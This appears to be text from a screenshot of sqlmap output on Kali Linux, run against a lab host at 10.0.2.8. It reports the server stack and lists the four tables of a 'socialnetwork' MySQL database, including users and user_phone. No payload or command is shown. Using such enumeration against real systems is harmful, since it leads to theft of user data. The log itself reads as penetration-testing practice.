 [12:50:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL unknown
[12:50:38] [INFO] fetching tables for database: 'socialnetwork'
Database: socialnetwork
[4 tables]
+------------+
| friendship |
| posts      |
| user_phone |
| users      |
+------------+
[12:50:38] [INFO] fetched data logged to text files under '/home/zh/.local/share/sqlmap/output/10.0.2.8'
KALI
BY OFFENSIVE SECURITY